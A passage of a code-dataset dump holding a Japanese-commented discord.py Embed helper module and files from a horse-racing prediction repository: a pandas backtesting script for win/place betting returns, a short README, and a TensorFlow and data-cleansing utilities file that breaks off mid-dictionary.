"text": "import discord\r\n\r\n\r\n'''\r\nauthor, field, footerの指定方法が特殊なので書き方の例を残しておきます。\r\n\r\n\r\n~ author ~\r\n\r\nauthor={\r\n 'name': 'author name',\r\n 'url': 'author url',\r\n 'icon_url': 'author icon url'\r\n}\r\n\r\nもしくは、\r\n\r\nauthor=author_dict(\r\n name = 'author name',\r\n url = 'author url',\r\n icon_url = 'author icon url'\r\n)\r\n\r\n\r\n~ field ~\r\n\r\n指定するフィールドが一つだけの場合でもリスト型にしてください。\r\n\r\nfields=[\r\n{\r\n 'name': 'field name',\r\n 'value': 'field value',\r\n 'inline': bool\r\n},\r\n{\r\n 'name': 'field name',\r\n 'value': 'field value',\r\n 'inline': bool\r\n}\r\n]\r\n\r\nもしくは、\r\n\r\nfields=[\r\nfield_dict(\r\n name = 'field name',\r\n value = 'field value',\r\n inline = bool\r\n),\r\nfield_dict(\r\n name = 'field name',\r\n value = 'field value',\r\n inline = bool\r\n)\r\n]\r\n\r\n~ footer ~\r\n\r\nfooter={\r\n 'text': 'footer text',\r\n 'icon_url': 'footer icon url'\r\n}\r\n\r\nもしくは、\r\n\r\nfooter=footer_dict(\r\n text = 'footer text',\r\n icon_url = 'footer icon url'\r\n)\r\n'''\r\n\r\n\r\n# 送信者の設定をする際のdictを分かりやすく定義するための関数\r\n# 返り値:dict\r\ndef author_dict(*, name: str = None, url: str = None, icon_url: str = None):\r\n # author_dict(name='author name', url='author url', icon_url='author icon url')\r\n return_dict = {}\r\n if name is not None:\r\n return_dict['name'] = name\r\n if url is not None:\r\n return_dict['url'] = url\r\n if icon_url is not None:\r\n return_dict['icon_url'] = icon_url\r\n return return_dict\r\n\r\n\r\n# フィールドの設定をする際のdictを分かりやすく定義するための関数\r\n# 返り値:dict\r\ndef field_dict(*, name: str = None, value: str = None, inline: bool = True):\r\n # field_dict(name='field name', value='field value', inline=bool)\r\n return_dict = {}\r\n if name is not None:\r\n return_dict['name'] = name\r\n if value is not None:\r\n return_dict['value'] = value\r\n if inline is not True:\r\n return_dict['inline'] = inline\r\n return return_dict\r\n\r\n\r\n# フッターの設定をする際のdictを分かりやすく定義するための関数\r\n# 返り値:dict\r\ndef footer_dict(*, text: str = '', icon_url: str = ''):\r\n # footer_dict(text='footer text', icon_url='footer icon url')\r\n return_dict = {}\r\n if text != '':\r\n return_dict['text'] = text\r\n if icon_url != '':\r\n return_dict['icon_url'] = icon_url\r\n return return_dict\r\n\r\n\r\n# Embedを作成\r\n# 返り値:discord.Embed\r\ndef make(*, title: str = None, description: str = None, url: str = None, color: int = None, footer: dict = None, image: str = None, thumbnail: str = None, author: dict = None, fields: list = None):\r\n embed = discord.Embed()\r\n if title is not None:\r\n # make(title='title')\r\n embed.title = title\r\n if description is not None:\r\n # make(description='description')\r\n embed.description = description\r\n if url is not None:\r\n # make(url='url')\r\n embed.url = url\r\n if color is not None:\r\n # make(color=colour)\r\n embed.colour = color\r\n if footer is not None:\r\n # make(footer={'text': 'text', 'icon_url': 'icon url'})\r\n # make(footer_dict(text='text', icon_url='icon url'))\r\n if 'text' in footer.keys() and 'icon_url' in footer.keys():\r\n embed.set_footer(text=footer['text'], icon_url=footer['icon_url'])\r\n if 'text' not in footer.keys() and 'icon_url' in footer.keys():\r\n embed.set_footer(icon_url=footer['icon_url'])\r\n if 'text' in footer.keys() and 'icon_url' not in footer.keys():\r\n embed.set_footer(text=footer['text'])\r\n if image is not None:\r\n # make(image='iamge url')\r\n embed.set_image(url=image)\r\n if thumbnail is not None:\r\n # make(thumbnail='image url')\r\n embed.set_thumbnail(url=thumbnail)\r\n if author is not None:\r\n # make(author={'name': 'author name', 'url': 'author url', 'icon_url': 'author icon url'})\r\n # make(author_dict(name='author name', url='author url', icon_url='author icon url'))\r\n author_name = ''\r\n author_url = ''\r\n author_icon_url = ''\r\n if 'name' in author.keys():\r\n author_name = author['name']\r\n if 'url' in author.keys():\r\n author_url = author['url']\r\n if 'icon_url' in author.keys():\r\n author_icon_url = author['icon_url']\r\n embed.set_author(name=author_name, url=author_url, icon_url=author_icon_url)\r\n if fields is not None:\r\n # make(fields=[{'name': 'field name', 'value': 'field value', 'inline': bool}, {'name': 'field name', 'value': 'field value', 'inline': bool}])\r\n # make([field_dict(name='field name', value='field value', inline=bool), field_dict(name='field name', value='field value', inline=bool)])\r\n for f in fields:\r\n field_name = None\r\n field_value = None\r\n field_inline = True\r\n if 'name' in f.keys():\r\n field_name = f['name']\r\n if 'value' in f.keys():\r\n field_value = f['value']\r\n if 'inline' in f.keys():\r\n field_inline = f['inline']\r\n embed.add_field(name=field_name, value=field_value, inline=field_inline)\r\n return embed\r\n\r\n\r\n# Embedを編集\r\n# discord.Embed.edit()\r\ndef edit(self, *, title: str = None, description: str = None, url: str = None, color: int = None, footer: dict = None, image: str = None, thumbnail: str = None, author: dict = None):\r\n if title is not None:\r\n # discord.Embed.edit(title='title')\r\n self.title = title\r\n if description is not None:\r\n # discord.Embed.edit(description='description')\r\n self.description = description\r\n if url is not None:\r\n # discord.Embed.edit(url='url')\r\n self.url = url\r\n if color is not None:\r\n # discord.Embed.edit(color=colour)\r\n self.colour = color\r\n if footer is not None:\r\n # discord.Embed.edit(footer={'text': 'footer text', 'icon_url': 'footer icon url'})\r\n # discord.Embed.edit(footer=footer_dict(text='footer text', icon_url='footer icon url'))\r\n footer_text = self.footer.text\r\n footer_icon_url = self.footer.icon_url\r\n if 'text' in footer.keys():\r\n footer_text = footer['text']\r\n if 'icon_url' in footer.keys():\r\n footer_icon_url = footer['icon_url']\r\n self.set_footer(text=footer_text, icon_url=footer_icon_url)\r\n if image is not None:\r\n # discord.Embed.edit(image='image url')\r\n self.set_image(url=image)\r\n if thumbnail is not None:\r\n # discord.Embed.edit(thumbnail='thumbnail url')\r\n self.set_thumbnail(url=thumbnail)\r\n if author is not None:\r\n # discord.Embed.edit(author={'name': 'author name', 'icon_url': 'author icon url', 'name': 'author name'})\r\n author_url = self.author.url\r\n author_icon_url = self.author.icon_url\r\n author_name = self.author.name\r\n if 'url' in author.keys():\r\n author_url = author['url']\r\n if 'icon_url' in author.keys():\r\n author_icon_url = author['icon_url']\r\n if 'name' in author.keys():\r\n author_name = author['name']\r\n self.set_author(url=author_url, icon_url=author_icon_url, name=author_name)\r\n\r\n\r\n# フィールドを一度に複数追加\r\n# discord.Embed.multiple_add_fields()\r\ndef multiple_add_fields(self, fields: list):\r\n # discord.Embed.multiple_add_fields([{'name': 'field name', 'value': 'field value', 'inline': bool}, {'name': 'field name', 'value': 'field value', 'inline': bool}])\r\n # discord.Embed.multiple_add_fields([field_dict(name='field name', value='field value', inline=bool), field_dict(name='field name', value='field value', inline=bool)])\r\n for f in fields:\r\n field_name = None\r\n field_value = None\r\n field_inline = True\r\n if 'name' in f.keys():\r\n field_name = f['name']\r\n if 'value' in f.keys():\r\n field_value = f['value']\r\n if 'inline' in f.keys():\r\n field_inline = f['inline']\r\n self.add_field(name=field_name, value=field_value, inline=field_inline)\r\n\r\n\r\n# フィールドを一度に複数削除\r\n# discord.Embed.multiple_remove_fields()\r\ndef multiple_remove_fields(self, index: list):\r\n # discord.Embed.multiple_remove_fields([1, 2, 3...])\r\n index = sorted(index, reverse=True)\r\n for i in index:\r\n self.remove_field(i)\r\n\r\n\r\ndiscord.Embed.multiple_add_fields = multiple_add_fields\r\ndiscord.Embed.multiple_remove_fields = multiple_remove_fields\r\n"
}
] | 2 |
HorseRacingPrediction/Model | https://github.com/HorseRacingPrediction/Model | dadaebbb6e40eb5fe9e9f5f547f57a2e8e37c355 | 9f53ff34350bb96cf2fd6caf677c975563e4f14e | 209dd8aa2aca0d68bf7bf713b8fbe54d20f612fe | refs/heads/master | 2020-08-01T05:21:29.563129 | 2019-12-12T00:54:01 | 2019-12-12T00:54:01 | 210,877,932 | 0 | 1 | null | null | null | null | null | [
{
"alpha_fraction": 0.5768676996231079,
"alphanum_fraction": 0.5951047539710999,
"avg_line_length": 33.48295593261719,
"blob_id": "60cef7c288d6f200e1c8f4de9e59b457d89cc3fd",
"content_id": "67657a7311959c910f77c65421ea7ac01c731aac",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6251,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 176,
"path": "/Python/backtesting.py",
"repo_name": "HorseRacingPrediction/Model",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\n\"\"\"\r\nCreated on Mon Sep 16 13:52:54 2019\r\n\r\n@author: Roger\r\n\"\"\"\r\n\r\nimport os\r\nimport pandas as pd\r\nimport numpy as np\r\nimport matplotlib.pyplot as plt\r\nimport datetime\r\n\r\npd.set_option('display.max_columns', 100)\r\npd.set_option('display.max_rows', 100)\r\n\r\n# plot setting\r\nSMALL_SIZE = 16\r\nMEDIUM_SIZE = 19\r\nBIGGER_SIZE = 22\r\n\r\nplt.rc('font', size=SMALL_SIZE) # text size\r\nplt.rc('axes', titlesize=MEDIUM_SIZE) # fontsize of the axes title\r\nplt.rc('axes', labelsize=MEDIUM_SIZE) # fontsize of the x and y labels\r\nplt.rc('xtick', labelsize=SMALL_SIZE) # fontsize of the tick labels\r\nplt.rc('ytick', labelsize=SMALL_SIZE) # fontsize of the tick labels\r\n\r\n# change the working directory to your prediction folder\r\nos.chdir('F:/dropbox/Dropbox/MSBD/Python2019')\r\n\r\n# import the result dataframe from your prediction program\r\nfrom demo1 import data\r\n\r\n# check the result dataframe (need to include the 4 columns: 'winprob', 'plaprob', 'winstake', 'plastake')\r\ndata.shape\r\ndata.head()\r\ndata.tail()\r\n\r\ndata['rdate'].describe() # 2007-9-9 to 2019-1-6\r\n\r\n\r\n# =============================================================================\r\n# Back testing functions\r\n# this will run on the whole dataframe with predictions and bet ratios\r\n# =============================================================================\r\n# a function of computing RMSE of win prediction & place prediction\r\ndef RMSE(df, col1, col2):\r\n '''\r\n Input: \r\n df: the dataframe\r\n col1: colunm name of the predicted probability\r\n col2: colunm name of the indicator\r\n Output:\r\n root_mse: RMSE \r\n '''\r\n root_mse = np.sqrt( ((df[col1] - df[col2]) ** 2).mean() )\r\n return root_mse\r\n\r\n# a function of computing the return per game by REAL odds\r\ndef RETpg(df, col1, col2):\r\n '''\r\n Input: \r\n df: the dataframe\r\n col1: colunm name of the win bet ratio\r\n col2: colunm name of the place bet ratio\r\n Output:\r\n ret: a series of returns of games\r\n '''\r\n win_ret = df[col1] * (df['ind_win'] * df['win'] - 1)\r\n pla_ret = df[col2] * (df['ind_pla'] * df['place'] - 1)\r\n # sum considering NA\r\n ret = win_ret.add(pla_ret, fill_value=0)\r\n # return per game\r\n return ret.sum()\r\n\r\n# a function of computing the return per game by 'FAIR' odds (remove the 18% margin)\r\n# so the difference from RETpg is to amplify real odds\r\ndef RETpg_fair(df, col1, col2):\r\n '''\r\n Input: \r\n df: the dataframe\r\n col1: colunm name of the win bet ratio\r\n col2: colunm name of the place bet ratio\r\n Output:\r\n ret: a series of returns of games\r\n '''\r\n win_ret = df[col1] * (df['ind_win'] * df['win']/0.82 - 1)\r\n pla_ret = df[col2] * (df['ind_pla'] * df['place']/0.82 - 1)\r\n # sum considering NA\r\n ret = win_ret.add(pla_ret, fill_value=0)\r\n # return per game\r\n return ret.sum()\r\n\r\n# a function to do the back testing (RMSE of win&place and summary of returns)\r\n#%% use the above functions RMSE, RETpg, RETpg_fair\r\ndef backtest(data, wpcol, ppcol, wstake, pstake):\r\n '''\r\n Input: \r\n data: the dataframe\r\n wpcol: colunm name of the win probability\r\n ppcol: colunm name of the place probability\r\n wstake: colunm name of the win bet ratio\r\n pstake: colunm name of the place bet ratio\r\n Output:\r\n y: a summary series\r\n '''\r\n groups = data.groupby(['rdate', 'rid'])\r\n \r\n ### 1. average of RMSE of win prob over games\r\n rmse_win = groups.apply(RMSE, col1=wpcol, col2='ind_win')\r\n avgrmse_win = rmse_win.mean()\r\n \r\n ### 2. average RMSE of place prob over games\r\n rmse_pla = groups.apply(RMSE, col1=ppcol, col2='ind_pla')\r\n avgrmse_pla = rmse_pla.mean()\r\n \r\n ### 3. compute and summarize return by REAL odds\r\n retpg = groups.apply(RETpg, col1=wstake, col2=pstake)\r\n # cumulative wealth\r\n cum_wealth = np.nancumprod(1+retpg) \r\n # final wealth\r\n finalwealth = cum_wealth[-1]\r\n # total profit\r\n totalprofit = finalwealth - 1\r\n # bet ratio per game\r\n ratiopg = groups[wstake].sum() + groups[pstake].sum()\r\n # bet amount per game\r\n costpg = ratiopg * (cum_wealth/(1+retpg)) \r\n # mean return per dollar\r\n meanretpd = np.round(totalprofit/costpg.sum(), 4)\r\n \r\n ### 4. compute and summarize return by FAIR odds\r\n retpg_fair = groups.apply(RETpg_fair, col1=wstake, col2=pstake)\r\n # cumulative wealth\r\n cum_wealth_fair = np.nancumprod(1+retpg_fair) \r\n # final wealth\r\n finalwealth_fair = cum_wealth_fair[-1]\r\n # total profit\r\n totalprofit_fair = finalwealth_fair - 1\r\n # mean return per dollar\r\n meanretpd_fair = np.round(totalprofit_fair/costpg.sum(), 4)\r\n\r\n # number of betting games\r\n ngames = (ratiopg!=0).sum()\r\n # number of betting horses\r\n nhorses = ((data['winstake']+data['plastake'])!=0).sum()\r\n\r\n # plot changes of cumulative wealth per game\r\n if ngames > 0:\r\n #plt.figure(figsize=(15,10))\r\n plt.figure(figsize=(9, 6))\r\n plt.plot(cum_wealth, color='blue', label='Real Odds')\r\n plt.plot(cum_wealth_fair, color='orange', label='Fair Odds')\r\n plt.grid(alpha=0.6)\r\n plt.legend(loc='upper right')\r\n plt.xlabel('Games')\r\n plt.ylabel('Cumulative Wealth')\r\n \r\n # create the summary series \r\n y = pd.Series([np.round(avgrmse_win,4), np.round(avgrmse_pla,4), \r\n meanretpd, np.round(totalprofit,4), np.round(finalwealth,4), \r\n meanretpd_fair, np.round(totalprofit_fair,4), np.round(finalwealth_fair,4), \r\n nhorses, ngames],\r\n index=['AverageRMSEwin','AverageRMSEpalce',\r\n 'MeanRetPerDollar(Real odds)','TotalProfit(Real odds)','FinalWealth(Real odds)',\r\n 'MeanRetPerDollar(Fair odds)','TotalProfit(Fair odds)','FinalWealth(Fair odds)',\r\n 'No.Horses','No.Games']) \r\n print(y)\r\n \r\n return y\r\n\r\n# run back testing\r\nif __name__ == '__main__':\r\n # bt_result saves the summary of your prediction\r\n bt_result = backtest(data, 'winprob', 'plaprob', 'winstake', 'plastake')\r\n bt_result.to_csv('backtesting_summary_Python.csv')\r\n\r\n\r\n\r\n"
},
{
"alpha_fraction": 0.6086956262588501,
"alphanum_fraction": 0.6086956262588501,
"avg_line_length": 6.666666507720947,
"blob_id": "2c26e8837a367435efe825a8d616732ed7596008",
"content_id": "67b876e01ad28f1922f6225e0d74e568bcb17d9a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 23,
"license_type": "no_license",
"max_line_length": 13,
"num_lines": 3,
"path": "/README.md",
"repo_name": "HorseRacingPrediction/Model",
"src_encoding": "UTF-8",
"text": "# Model\n\nBazinga!!! XD\n"
},
{
"alpha_fraction": 0.472287654876709,
"alphanum_fraction": 0.546985387802124,
"avg_line_length": 38.93260192871094,
"blob_id": "3220da10c7b3e08eb13657071c4687f1d3f58b56",
"content_id": "e87e23663c3564ffb29f742237331cce551d934d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 25476,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 638,
"path": "/Deep_Model/utils.py",
"repo_name": "HorseRacingPrediction/Model",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport pandas as pd\nimport tensorflow as tf\nfrom sklearn.preprocessing import OneHotEncoder\n\n# Pandas's display settings\npd.set_option('display.max_rows', 1000)\npd.set_option('display.max_columns', 500)\npd.set_option('display.width', 1000)\n\n\n_BATCH_NORM_DECAY = 0.997\n_BATCH_NORM_EPSILON = 1e-5\n\n\n# get probability of 2nd place given winner probability\ndef Place2nd(wp):\n '''\n Input:\n wp: an array of winning probabilities\n Output:\n p2s: a list of probabilities of 2nd place\n '''\n p2s = []\n for k, w in enumerate(wp):\n p2 = 0\n # due to Luce model, choose the 1st from the rest\n for ww in np.delete(wp, k):\n p2 += ww * w / (1 - ww)\n p2s.append(p2)\n return p2s\n\n\n# get probability of 3rd place given winner probability\ndef Place3rd(wp):\n '''\n Input:\n wp: an array of winning probabilities\n Output:\n p3s: a list of probabilities of 3rd place\n '''\n p3s = []\n for k, w in enumerate(wp):\n p3 = 0\n wpx = np.delete(wp, k)\n # choose the 1st\n for i, x in enumerate(wpx):\n # then choose the 2nd\n for y in np.delete(wpx, i):\n p3 += x * y * w / ((1 - x) * (1 - x - y))\n p3s.append(p3)\n return p3s\n\n\n# get probability of place (top3) given winner probability\ndef WinP2PlaP(datawp, wpcol):\n '''\n Input:\n datawp: the dataframe with column of winning probability\n wpcol: colunm name of the winning probability of datawp\n Output:\n top3: an array of probabilities of top 3\n '''\n p2nds = []\n p3rds = []\n for (rd, rid), group in datawp.groupby(['rdate', 'rid']):\n wp = group[wpcol].values\n p2nds += Place2nd(wp)\n p3rds += Place3rd(wp)\n\n top3 = datawp[wpcol].values + np.array(p2nds) + np.array(p3rds)\n return top3\n\n\ndef rmse(label, prop):\n return tf.sqrt(tf.reduce_mean(tf.square(label - prop + 1e-10), axis=-1))\n\n\ndef cross_entropy(label, prop):\n return -(label * tf.log(tf.clip_by_value(prop, 1e-10, 1.)) +\n (1 - label) * tf.log(tf.clip_by_value(1. - prop, 1e-10, 1.)))\n\n\ndef batch_norm(x, axis=-1, training=True):\n return tf.layers.batch_normalization(\n inputs=x, axis=axis,\n momentum=_BATCH_NORM_DECAY, epsilon=_BATCH_NORM_EPSILON, center=True,\n scale=True, training=training, fused=True)\n\n\ndef fc_layer(x, units, training=True, dropout=True, name=''):\n with tf.variable_scope(name_or_scope=name):\n inputs = tf.layers.dense(x, units=units, activation=None, use_bias=False)\n inputs = tf.nn.relu(batch_norm(inputs, training=training))\n if dropout:\n return tf.layers.dropout(inputs, rate=0.25, training=training, name='output')\n else:\n return inputs\n\n\ndef bilinear_layer(x, units, training=True, name=''):\n with tf.variable_scope(name_or_scope=name):\n shortcut = x\n inputs = fc_layer(x, units, training=training, name='fc_0')\n inputs = fc_layer(inputs, units, training=training, name='fc_1')\n return tf.add_n([inputs, shortcut], name='output')\n\n\ndef slice_regression_data(data):\n features = ['class', 'distance', 'jname', 'tname', 'exweight', 'bardraw', 'rating', 'horseweight', 'win_t5',\n 'place_t5', 'straight', 'width', 'humidity']\n\n ground_truth = ['velocity']\n\n x = np.array(data.get(features))\n y = np.array(data.get(ground_truth))\n\n return x, y\n\n\ndef slice_classification_data(data):\n # data['rank'].replace(0, np.nan, inplace=True)\n\n matches = data.groupby(['rdate', 'rid'])\n\n features = ['class', 'distance', 'jname', 'tname', 'exweight', 'bardraw', 'rating', 'horseweight', 'win_t5',\n 'place_t5', 'straight', 'width', 'humidity']\n ground_truth = ['rank']\n\n num_match = len(matches)\n num_horse = 14\n\n x = np.full(shape=(num_match, num_horse, len(features)), fill_value=np.nan)\n y = np.full(shape=(num_match, num_horse, 1), fill_value=np.nan)\n\n index = 0\n for (_, match) in matches:\n x_feature = match.get(features)\n y_feature = match.get(ground_truth)\n\n for row in range(len(x_feature)):\n x[index][row] = x_feature.iloc[row, :]\n y[index][row] = y_feature.iloc[row, :]\n index += 1\n\n x = np.reshape(x, (num_match, num_horse * len(features)))\n y = np.reshape(y, (num_match, num_horse))\n\n return x, np.nanargmin(y, axis=1)\n\n\ndef slice_naive_data(data, one_hot=True):\n features = ['class', 'distance', 'jname', 'tname', 'exweight', 'bardraw', 'rating', 'horseweight', 'win_t5',\n 'place_t5', 'straight', 'width', 'humidity']\n ground_truth = ['rank']\n\n x = data.get(features).to_numpy()\n y = data.get(ground_truth).to_numpy()\n y = np.reshape(y, (-1, ))\n\n if one_hot:\n # perform one-hot encoding\n ind = np.zeros(shape=(y.shape[0], 16))\n ind[np.arange(y.shape[0]), y] = 1\n y = ind\n\n return x, y\n\n\ndef count_frequency(data, key):\n \"\"\"\n Calculate frequency of each non-nan unique value.\n\n :param data: Original data in format of Pandas DataFrame.\n :param key: A key representing a specific column of data.\n :return: A tuple containing frequency of each non-nan unique value and proportion of NANs over all data.\n \"\"\"\n # group data by a given key\n group = data.groupby(key)[key]\n\n # count the frequency of each non-nan unique value\n frequency = group.count()\n # calculate the proportion of NANs over all data\n proportion = len(data[key][[type(val) == float and np.isnan(val) for val in data[key]]]) / len(data[key])\n\n # return\n return frequency, proportion\n\n\ndef cleanse_feature(data, rules):\n \"\"\"\n To cleanse feature following given rules.\n\n :param data: Original data in format of Pandas DataFrame.\n :param rules: A Python list containing rules of cleansing.\n :return: Copy of data after cleansing.\n \"\"\"\n # convert given rules into Python Regular Expression\n def rule2expression(rule):\n # return '^$' if no rule provided\n if len(rule) == 0:\n return '^$'\n # compute index of the rear element\n rear = len(rule) - 1\n # concat each rule\n expression = '^('\n for i in range(rear):\n expression += rule[i] + '|'\n expression += rule[rear] + ')$'\n # return a regular expression\n return expression\n\n # eliminate useless features\n return data.drop(data.filter(regex=rule2expression(rules)), axis=1)\n\n\ndef cleanse_sample(data, keys, indices):\n \"\"\"\n To cleanse invalid observation(s).\n\n :param data: Original data in format of Pandas DataFrame.\n :param keys: Columns for identifying duplicates.\n :param indices: Identifier(s) of invalid observation(s).\n :return:\n \"\"\"\n # create a duplicate of data\n duplicate = data.copy()\n\n # drop duplicates\n duplicate = duplicate.drop_duplicates(subset=keys, keep='first')\n\n # determine observations to be dropped\n for index in indices:\n # unpack the identifier\n column, value = index\n # drop invalid observations\n duplicate = duplicate.drop(duplicate[duplicate[column] == value].index)\n\n # reset index\n duplicate.reset_index(drop=True, inplace=True)\n\n # return\n return duplicate\n\n\ndef fill_nan(data, columns, methods):\n \"\"\"\n To fill values using the specified method.\n\n :param data: Original data in format of Pandas DataFrame.\n :param columns: A Python list of indices of columns.\n :param methods: Specified methods used in filling.\n :return: Copy of data after filling.\n \"\"\"\n # create a duplicate of data\n duplicate = data.copy()\n\n # apply filling method to every given column\n for index in range(len(columns)):\n # retrieve a specific column\n col = duplicate[columns[index]]\n # unpack the corresponding method\n method, value = methods[index] if type(methods[index]) == tuple else (methods[index], 0)\n # fill nan with the given method\n if method == 'constant':\n col.fillna(value=value, inplace=True)\n elif method == 'mean':\n col.fillna(value=col.mean(), inplace=True)\n else:\n col.fillna(method=method, inplace=True)\n\n # return\n return duplicate\n\n\ndef replace_invalid(data, columns, values):\n \"\"\"\n To replace invalid values following the specified schemata.\n\n :param data: Original data in format of Pandas DataFrame.\n :param columns: A Python list of indices of columns.\n :param values: Specified schemata used in replacement.\n :return: Copy of data after replacement.\n \"\"\"\n # create a duplicate of data\n duplicate = data.copy()\n\n # apply filling method to every given column\n for index in range(len(columns)):\n # retrieve a specific column\n col = duplicate[columns[index]]\n # unpack the corresponding method\n before, after = values[index]\n # replace 'before' with 'after'\n col.replace(before, after, inplace=True)\n\n # return\n return duplicate\n\n\ndef process_lastsix(data):\n \"\"\"\n To encode feature 'lastsix'.\n\n :param data: Original data in format of Pandas DataFrame.\n :return: Copy of data after encoding.\n \"\"\"\n # create a duplicate of data\n duplicate = data.copy()\n\n # convert feature 'lastsix' into a number\n def lastsix2num(lastsix):\n if type(lastsix) != str:\n return np.nan\n else:\n accumulation, count = 0, 0\n for rank in lastsix.split('/'):\n if rank != '-':\n accumulation, count = accumulation + int(rank), count + 1\n return np.nan if count == 0 else accumulation / count\n\n # encode feature 'lastsix'\n duplicate['lastsix'] = [lastsix2num(val) for val in duplicate['lastsix']]\n\n # replace NaN with algorithm average\n target = np.average(duplicate['lastsix'][np.isfinite(duplicate['lastsix'])])\n duplicate['lastsix'] = [target if np.isnan(val) else val for val in duplicate['lastsix']]\n\n # return\n return duplicate\n\n\ndef process_name(data):\n \"\"\"\n To perform target encoding on feature 'jname' and 'tname' respectively.\n\n :param data: Original data in format of Pandas DataFrame.\n :return: Copy of data after encoding.\n \"\"\"\n # create a duplicate of data\n duplicate = data.copy()\n\n # group data by 'jname'\n jname = {'J Fortune': 1, 'N Pinna': 106, 'C Murray': 216, 'D Tudhope': 1, 'M Nunes': 435, 'F Durso': 11,\n 'A de Vries': 1, 'G Gomez': 11, 'S K Sit': 546, 'C Williams': 154, 'H T Mo': 777, 'P Holmes': 1,\n 'N Berry': 6, 'M F Poon': 759, 'M Smith': 6, 'C Demuro': 4, 'S Khumalo': 4, 'J Moreira': 3124,\n 'A Atzeni': 80, 'C Velasquez': 4, 'E Wilson': 80, 'R Curatolo': 4, 'W L Ho': 17, 'J Lloyd': 1426,\n 'G Cheyne': 892, 'T Durcan': 3, 'F Prat': 4, 'J Crowley': 2, 'S Dye': 153, 'O Murphy': 147,\n 'E da Silva': 29, 'H Shii': 1, 'D Lane': 178, 'A Munro': 2, 'R Ffrench': 1, 'F Geroux': 4, 'A Hamelin': 1,\n 'L Corrales': 15, 'T Mundry': 1, 'C Schofield': 1421, 'R Maia': 7, 'L Dettori': 17, 'R Woodworth': 1,\n 'G van Niekerk': 166, 'D Bonilla': 2, 'F Coetzee': 658, 'J Talamo': 4, 'M L Yeung': 4154, 'L Salles': 8,\n 'C Y Ho': 3742, \"C O'Donoghue\": 77, 'C Sutherland': 3, 'S Hamanaka': 4, 'K C Leung': 4809, 'A Badel': 427,\n 'H W Lai': 4378, 'R Hughes': 16, 'T Queally': 78, 'Y Fujioka': 1, 'M Du Plessis': 1464, 'Y T Cheng': 3601,\n 'M Barzalona': 57, 'K Tosaki': 12, 'M Rodd': 7, 'B Stanley': 3, 'Y Take': 6, 'C Y Lui': 760,\n 'Y Fukunaga': 15, 'C Newitt': 2, 'N Rawiller': 1375, 'D McDonogh': 1, 'P H Lo': 361, 'M Kinane': 8,\n 'H Bowman': 245, 'K Fallon': 13, 'D Whyte': 6167, 'O Bosson': 163, 'L Henrique': 7, 'K T Yeung': 583,\n 'M Chadwick': 4169, 'N Juglall': 26, 'F Branca': 1, 'M Wepner': 2, 'A Crastus': 3, 'T Angland': 1536,\n 'W Smith': 5, 'A Helfenbein': 1, 'B Vorster': 2, 'R Dominguez': 1, 'N Callow': 1, 'J Cassidy': 1,\n 'K Manning': 2, 'R Fradd': 16, 'K M Chin': 32, 'C Soumillon': 287, 'G Schofield': 13, 'O Doleuze': 4272,\n 'O Peslier': 38, 'I Ortiz Jr': 4, 'M Demuro': 310, 'R Migliore': 3, 'A Gryder': 98, 'M Cangas': 1,\n 'N Hall': 1, 'R Thomas': 2, 'D Porcu': 1, 'C K Tong': 2873, 'K F Choi': 1, 'V Espinoza': 4, 'H Uchida': 5,\n 'T Berry': 849, 'W Pike': 321, 'K W Leung': 269, 'T Jarnet': 3, 'W Lordan': 5, 'K K Chiong': 704,\n 'D Beadman': 1667, 'F Blondel': 2, 'J Victoire': 269, 'A Marcus': 5, 'C W Wong': 1547, 'G Lerena': 158,\n 'C Brown': 19, 'K C Ng': 2152, 'T Ono': 1, 'M Zahra': 89, 'C Wong': 324, 'A Starke': 17,\n 'W C Marwing': 1904, 'A Delpech': 161, 'R Fourie': 709, 'K Teetan': 3089, 'H Goto': 1, 'Y Iwata': 19,\n 'D Chong': 1, 'J Castellano': 4, 'Colin Keane': 4, 'A Sanna': 442, 'G Mosse': 2841, 'C Lemaire': 38,\n 'L Nolen': 5, 'D Oliver': 47, 'K McEvoy': 9, 'S Arnold': 1, 'J Spencer': 9, 'W M Lai': 3396, 'F Berry': 2,\n 'J Riddell': 1, 'H N Wong': 1393, 'Z Purton': 6021, 'C W Choi': 1, 'C Reith': 195, 'J Saimee': 1,\n 'B Prebble': 5064, 'P Smullen': 16, 'G Boss': 438, 'K Shea': 91, 'D Browne': 1, 'T Clark': 913,\n 'P Robinson': 1, 'P Strydom': 136, 'J Doyle': 2, 'P-C Boudot': 46, 'T H So': 3006, 'S Pasquier': 4,\n 'K Tanaka': 2, 'G Benoist': 89, 'D Shibata': 2, 'V Cheminaud': 94, 'B Shinn': 5, 'M Ebina': 3,\n 'M Wheeler': 1, 'S Fujita': 2, 'D Dunn': 22, 'K H Yu': 17, 'J Winks': 314, 'M W Leung': 1012, 'K Ando': 2,\n 'C F Wong': 1, 'K Ikezoe': 4, 'G Gibbons': 1, 'T Thulliez': 3, 'A Suborics': 1522, 'J Leparoux': 4,\n 'K Latham': 1, 'B Herd': 1, 'M Guyon': 405, 'W Buick': 13, 'C Perkins': 2, 'J McDonald': 67,\n 'B Doyle': 1108, 'J Murtagh': 21, 'G Stevens': 4, 'T Hellier': 1, 'H Tanaka': 1, 'S de Sousa': 465,\n 'R Silvera': 4, 'R Moore': 206, 'M Hills': 3, 'H Lam': 4, 'N Callan': 2941, 'D Nikolic': 3,\n \"B Fayd'herbe\": 9, 'L Duarte': 3, 'S Clipperton': 908, 'K L Chui': 843, 'U Rispoli': 1611, 'A Spiteri': 3,\n 'E Saint-Martin': 513, 'I Mendizabal': 1, 'S Drowne': 3}\n\n # calculate appearance frequency for every unique jockey\n for name in duplicate['jname'].unique():\n if type(name) != str:\n continue\n elif jname.get(name) is None:\n # replace jockey name with 0\n duplicate['jname'].replace(name, 0, inplace=True)\n else:\n # replace jockey name with the logarithm of its appearance frequency\n duplicate['jname'].replace(name, np.log(jname[name]), inplace=True)\n # process NANs\n duplicate['jname'].fillna(value=0, inplace=True)\n\n # group data by 'tname'\n tname = {'K H Leong': 1, 'M J Freedman': 328, 'B Koriner': 1, 'M R Channon': 1, 'K W Lui': 4288, 'P Schiergen': 5,\n 'F C Lor': 560, 'T W Leung': 1916, 'H Uehara': 1, 'A Fabre': 5, 'K Kato': 2, 'S 